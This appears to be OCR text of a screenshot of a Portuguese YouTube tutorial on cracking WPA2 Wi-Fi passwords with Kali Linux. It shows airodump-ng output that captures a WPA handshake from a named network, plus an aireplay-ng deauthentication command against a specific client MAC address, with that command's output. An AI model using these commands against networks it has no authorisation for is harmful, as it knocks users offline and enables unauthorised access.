 (314) Como Descobrir Senha Wifi Wpa2 Com Kali Linux 2017 - YouTube - Chromium
estudo_concurso.ods - Apostila completa guia (314) Como Descobrir S Meu Drive - Google Dri (313) TUTORIAL - COM Ajuda Configurar Wlan
Secure https://www.youtube.com/watch?v=CVBNlz0VUoE
Apps Login - Loja Integrad MEGA 1 MEGA 2 Curso de Baixo Den Contrabaixo Memp DVDs - Sherlock Go Adobe Fireworks CS As minhas mensage fornecedores »
YouTube BR Pesquisar 9+
Aplicativos Locais Sáb 23 Mai, 20:34 root
root@lucas: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
CH 4 ][ Elapsed: 2 mins ][ 2015-05-23 20:34 ][ WPA handshake: 54:E6:FC:C2:40:84
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
54:E6:FC:C2:40:84 -57 0 1036 447 20 4 54e. WPA2 CCMP PSK Talmai
BSSID STATION PWR Rate Lost Frames Probe
54:E6:FC:C2:40:84 04:48:9A:5C:27:77 -43 0e- 1e 656 773
54:E6:FC:C2:40:84 5C:C9:D3:23:7C:E1 -40 0 - 1 0 114
root@lucas: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@lucas:~# aireplay-ng --deauth 1 -a 54:E6:FC:C2:40:84 -c 04:48:9A:5C:27:77
mon0 --ignore-negative-one
20:34:14 Waiting for beacon frame (BSSID: 54:E6:FC:C2:40:84) on channel -1
20:34:15 Sending 64 directed DeAuth. STMAC: [04:48:9A:5C:27:77] [13|66 ACKs]
root@lucas:~#
KALI LINUX
"the quieter you become, the more you are able to hear"
5:21 / 8:52 HD
Próximo REPRODUÇÃO AUTOMÁTICA
Menu (314) Como Descobrir ... Oracle VM VirtualBox ... kali [Executando] - Or... 20:38